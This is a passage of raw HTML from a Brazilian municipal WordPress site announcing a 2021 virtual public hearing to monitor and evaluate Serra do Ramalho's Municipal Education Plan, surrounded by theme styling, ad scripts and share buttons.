button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#39a0f9}.ticker_carousel.owl-carousel .owl-nav button:hover svg{color:#39a0f9;fill:#39a0f9;}header .mask{background-color:rgba(219,225,225,0.2);}header.cm-header-style-one{background-image:url(https://serradoramalho.net/wp-content/uploads/2022/01/Sem-Titulo-1.jpg);}.site-description{color:#1e73be;}body{font-family:Arial,sans-serif;font-weight:inherit;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Arial,sans-serif;font-weight:inherit;}.entry_cats ul.post-categories li a{background-color:#66b2ff;color:#fff;}.entry_cats ul.post-categories li a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content .entry_cats ul.post-categories li a:hover{background-color:#010101;color:#fff;}.the_content a{color:#0066f4;}.the_content a:hover{color:#010101;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style>
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://serradoramalho.net/wp-content/uploads/2021/09/DSC_0995-1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7960484288599052&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://serradoramalho.net/wp-content/uploads/2019/04/cropped-sr3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://serradoramalho.net/wp-content/uploads/2019/04/cropped-sr3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://serradoramalho.net/wp-content/uploads/2019/04/cropped-sr3-180x180.png" />
<meta name="msapplication-TileImage" content="https://serradoramalho.net/wp-content/uploads/2019/04/cropped-sr3-270x270.png" />
		<link rel='stylesheet' id='metaslider-nivo-slider-css' href='https://serradoramalho.net/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://serradoramalho.net/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider-nivo-slider-default-css' href='https://serradoramalho.net/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
</head>
				<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7972 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-cream-magazine everest-forms-no-js metaslider-plugin right-sidebar boxed">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://serradoramalho.net/" class="custom-logo-link" rel="home"><img width="250" height="237" src="https://serradoramalho.net/wp-content/uploads/2022/01/LOGO-NOVA-sr2.png" class="custom-logo" alt="SERRADORAMALHO.NET" decoding="async" fetchpriority="high" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
									<div class="cm-col-lg-8 cm-col-12">
						<div class="advertisement-area">
							<div id="text-24" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7960484288599052"
     crossorigin="anonymous"></script><br />
<!-- Cabeçalho --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7960484288599052"
     data-ad-slot="5040275399"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>						</div><!-- .advertisement-area -->
					</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-principal2" class=""><li class="home-btn"><a href="https://serradoramalho.net/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M575.8 255.5c0 18-15 32.1-32 32.1l-32 0 .7 160.2c0 2.7-.2 5.4-.5 8.1l0 16.2c0 22.1-17.9 40-40 40l-16 0c-1.1 0-2.2 0-3.3-.1c-1.4 .1-2.8 .1-4.2 .1L416 512l-24 0c-22.1 0-40-17.9-40-40l0-24 0-64c0-17.7-14.3-32-32-32l-64 0c-17.7 0-32 14.3-32 32l0 64 0 24c0 22.1-17.9 40-40 40l-24 0-31.9 0c-1.5 0-3-.1-4.5-.2c-1.2 .1-2.4 .2-3.6 .2l-16 0c-22.1 0-40-17.9-40-40l0-112c0-.9 0-1.9 .1-2.8l0-69.7-32 0c-18 0-32-14-32-32.1c0-9 3-17 10-24L266.4 8c7-7 15-8 22-8s15 2 21 7L564.8 231.5c8 7 12 15 11 24z"/></svg></a></li><li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7020"><a href="https://serradoramalho.net/category/noticias/">Notícias</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7021"><a href="https://serradoramalho.net/category/noticias/municipio/">Município</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7023"><a href="https://serradoramalho.net/category/noticias/municipio/educacao-prefeitura/">Educação</a>
<ul class="sub-menu">
	<li id="menu-item-7512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7512"><a href="https://serradoramalho.net/referencial-curricular-municipal-serra-do-ramalho-ba/">Referencial Curricular Municipal – Serra do Ramalho – BA</a></li>
</ul>
</li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://serradoramalho.net/legislacao/">Legislação Educacional Municipal</a></li>
<li id="menu-item-7027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="https://serradoramalho.net/transparencia-publica-enderecos-de-acesso/">Transparência Pública</a></li>
<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://serradoramalho.net/contato/">Contato</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://serradoramalho.net/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
										<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12 sticky_portion">
								<div class="content-entry">
	<article id="post-7972" class="post-detail post-7972 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-municipal-de-educacao">
		<div class="the_title">
			<h1>Audiência Pública de Monitoramento e Avaliação do PME de Serra do Ramalho-2021</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published" datetime="2021-11-24T22:09:54-03:00">24/11/2021</time>							</a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#comments">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 368c26.5 0 48 21.5 48 48l0 16 72.5-54.4c8.3-6.2 18.4-9.6 28.8-9.6L448 368c8.8 0 16-7.2 16-16l0-288c0-8.8-7.2-16-16-16L64 48c-8.8 0-16 7.2-16 16l0 288c0 8.8 7.2 16 16 16l96 0zm48 124l-.2 .2-5.1 3.8-17.1 12.8c-4.8 3.6-11.3 4.2-16.8 1.5s-8.8-8.2-8.8-14.3l0-21.3 0-6.4 0-.3 0-4 0-48-48 0-48 0c-35.3 0-64-28.7-64-64L0 64C0 28.7 28.7 0 64 0L448 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64l-138.7 0L208 492z"/></svg>
								</span>
								0							</a>
						</li><!-- .comments -->
													<li class="entry_cats">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M320 464c8.8 0 16-7.2 16-16l0-288-80 0c-17.7 0-32-14.3-32-32l0-80L64 48c-8.8 0-16 7.2-16 16l0 384c0 8.8 7.2 16 16 16l256 0zM0 64C0 28.7 28.7 0 64 0L229.5 0c17 0 33.3 6.7 45.3 18.7l90.5 90.5c12 12 18.7 28.3 18.7 45.3L384 448c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 64z"/></svg>
								</span>
								<a href="https://serradoramalho.net/category/noticias/municipio/educacao-prefeitura/forum-municipal-de-educacao/" rel="category tag">Fórum Municipal de Educação</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="1778" height="1000" src="https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho.jpg" class="attachment-full size-full wp-post-image" alt="Audiência Pública de Monitoramento e Avaliação do PME de Serra do Ramalho-2021" decoding="async" srcset="https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho.jpg 1778w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-300x169.jpg 300w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-700x394.jpg 700w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-768x432.jpg 768w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-1536x864.jpg 1536w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-800x450.jpg 800w" sizes="(max-width: 1778px) 100vw, 1778px" />					</figure>
				</div>
						<div class="the_content">
			<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-7973" src="https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho.jpg" alt="" width="1778" height="1000" srcset="https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho.jpg 1778w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-300x169.jpg 300w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-700x394.jpg 700w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-768x432.jpg 768w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-1536x864.jpg 1536w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho-800x450.jpg 800w" sizes="(max-width: 1778px) 100vw, 1778px" />O Fórum Municipal de Educação – FME, é órgão colegiado, de caráter permanente, com a finalidade de acompanhar a política educacional no território municipal, por meio do monitoramento e avaliação do Plano Municipal de Educação do município e da coordenação das conferências municipais de educação, zelando pela implementação de suas deliberações e promovendo as articulações necessárias entre os correspondentes fóruns de educação do Estado e da União.</p>
<p style="text-align: justify;">Primando por uma educação de qualidade e objetivando à solidez do Plano Municipal de Educação &#8211; Lei nº 375 de 18/08/2015, este passará por mais um processo de Monitoramento e Avaliação onde serão apresentadas a análise as metas e estratégias, de fundamental para dar transparência e legitimidade, além de envolver todos os cidadãos do município na execução das estratégias.</p>
<p style="text-align: justify;">Para tanto, será realizada por meio virtual no dia <b>26/11/2021 (sexta-feira)</b> às <b>08h30min </b>a Audiência Pública para Apresentação do Monitoramento e Avaliação do PME de Serra do Ramalho.</p>
<p>Link para participar da transmissão ao vivo: <a href="https://youtu.be/-WoukpKVaHk">https://youtu.be/-WoukpKVaHk</a></p>
<p><img decoding="async" class="alignnone size-full wp-image-7974" src="https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho2.jpg" alt="" width="1778" height="1000" srcset="https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho2.jpg 1778w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho2-300x169.jpg 300w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho2-700x394.jpg 700w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho2-768x432.jpg 768w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho2-1536x864.jpg 1536w, https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho2-800x450.jpg 800w" sizes="(max-width: 1778px) 100vw, 1778px" /></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fserradoramalho.net%2Faudiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Audi%C3%AAncia%20P%C3%BAblica%20de%20Monitoramento%20e%20Avalia%C3%A7%C3%A3o%20do%20PME%20de%20Serra%20do%20Ramalho-2021%20https%3A%2F%2Fserradoramalho.net%2Faudiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Audi%C3%AAncia%20P%C3%BAblica%20de%20Monitoramento%20e%20Avalia%C3%A7%C3%A3o%20do%20PME%20de%20Serra%20do%20Ramalho-2021&url=https%3A%2F%2Fserradoramalho.net%2Faudiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fserradoramalho.net%2Faudiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- .the_content -->
			</article><!-- #post-7972 -->
</div><!-- .content-entry -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://serradoramalho.net/1a-reuniao-da-comissao-intersetorial-do-selo-unicef-e-realizada-em-serra-do-ramalho/" rel="prev"><span class="cm-post-nav-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span>Anterior</a></div><div class="nav-next"><a href="https://serradoramalho.net/ii-audiencia-publica-de-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba/" rel="next">Próximo<span class="cm-post-nav-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
						<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://serradoramalho.net/1a-conferencia-municipal-de-educacao-na-qual-teve-como-foco-do-debate-a-tematica-em-defesa-da-democracia-da-diversidade-e-da-educacao-publica-com-participacao-popular/">
